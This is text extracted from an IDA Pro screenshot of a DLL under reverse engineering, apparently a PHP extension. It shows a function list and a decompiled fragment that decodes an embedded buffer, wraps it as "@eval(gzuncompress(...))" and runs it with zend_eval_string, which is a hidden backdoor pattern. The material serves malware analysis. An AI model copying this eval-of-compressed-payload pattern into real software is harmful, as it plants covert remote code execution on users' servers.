 Functions window
IDA View-A
Pseudocode-A
Strings window
Hex View-A
Structures
Function name
sub_100091B0
sub_100091D0
sub_10009200
sub_10009230
sub_10009260
sub_10009280
sub_100092A0
sub_100092F0
sub_10009320
sub_100093E0
sub_10009440
sub_100094B0
sub_10009550
sub_100095C0
sub_10009620
sub_10009630
sub_10009640
sub_10009650
sub_10009810
sub_10009820
sub_100099A0
sub_10009C50
sub_1000A350
sub_1000A410
sub_1000A460
sub_1000A670
libiconv_close
libiconv
libiconv_open
_setjmp3
strrchr
_CRT_INIT(x,x,x)
DllEntryPoint
_initterm
DllMain(x,x,x)
GetAdaptersInfo
Line 183 of 184
v12 = 0;
v13 = (int)"x";
while ( 1 )
{
if ( *(_DWORD *)v13 == 39 )
{
v10[v12] = 92;
v43[v12 + 1] = *(_BYTE *)v11;
v12 += 2;
v13 += 8;
}
else
{
v10[v12++] = *(_BYTE *)v11;
v13 += 4;
}
v11 += 4;
if ( v11 >= (signed int)&unk_1000C66C )
break;
v10 = v43;
}
spprintf(&v43, 0, "@eval(%s('%s'));", "gzuncompress", v43);
v24 = *(_DWORD *)(*(_DWORD *)a3 + 4 * (_DWORD)executor_globals_id - 4);
v25 = *(_DWORD *)(v24 + 296);
*(_DWORD *)(v24 + 296) = &v33;
v40 = v25;
v26 = setjmp3(&v33, 0);
v27 = v40;
if ( v26 )
{
v28 = a3;
*(_DWORD *)(*(_DWORD *)(*(_DWORD *)a3 + 4 * (_DWORD)executor_globals_id - 4) + 296) = v40;
}
else
{
v28 = a3;
zend_eval_string(v43, 0, &byte_10011B34, a3);
}
sub 10003490:173
Output window
1000B070: using guessed type int __cdecl ftime(_DWORD);